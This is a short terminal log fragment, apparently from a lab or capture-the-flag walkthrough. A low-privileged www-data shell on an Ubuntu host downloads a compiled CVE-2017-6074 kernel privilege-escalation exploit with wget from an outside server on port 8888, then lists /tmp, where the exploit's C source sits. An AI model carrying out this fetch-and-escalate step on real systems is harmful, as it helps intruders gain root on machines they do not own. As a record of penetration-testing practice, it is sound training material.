 www-data@ubuntu:/tmp$ wget http://:8888/CVE-2017-6074
wget http://:8888/CVE-2017-6074
--2020-12-09 02:24:15-- http://8888/CVE-2017-6074
Connecting to 8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23784 (23K) [application/octet-stream]
Saving to: 'CVE-2017-6074'
CVE-2017-6074 100%[===================>] 23.23K --.-KB/s in 0.001s
2020-12-09 02:24:15 (27.7 MB/s) - 'CVE-2017-6074' saved [23784/23784]
www-data@ubuntu:/tmp$ ls
ls
CVE-2017-6074
CVE-2017-6074.c
VMwareDnD
compile.sh
index.html
index.html.1
index.html.2
index.html.3
systemd-private-40038df421844ab895fba2bd19961e76-systemd-timesyncd.service-CFacBB
vmware-root
www-data@ubuntu:/tmp$ ls -la
ls -la
total 104
drwxrwxrwt 10 root root 4096 Dec 9 02:24 .
drwxr-xr-x 22 root root 4096 Sep 7 01:13 ..
drwxrwxrwt 2 root root 4096 Dec 9 2020 .ICE-unix
drwxrwxrwt 2 root root 4096 Dec 9 2020 .Test-unix
drwxrwxrwt 2 root root 4096 Dec 9 2020 .X11-unix
drwxrwxrwt 2 root root 4096 Dec 9 2020 .XIM-unix
drwxrwxrwt 2 root root 4096 Dec 9 2020 .font-unix
-rw-r--r-- 1 www-data www-data 23784 Dec 9 02:23 CVE-2017-6074
-rw-r--r-- 1 www-data www-data 16554 Dec 9 00:20 CVE-2017-6074.c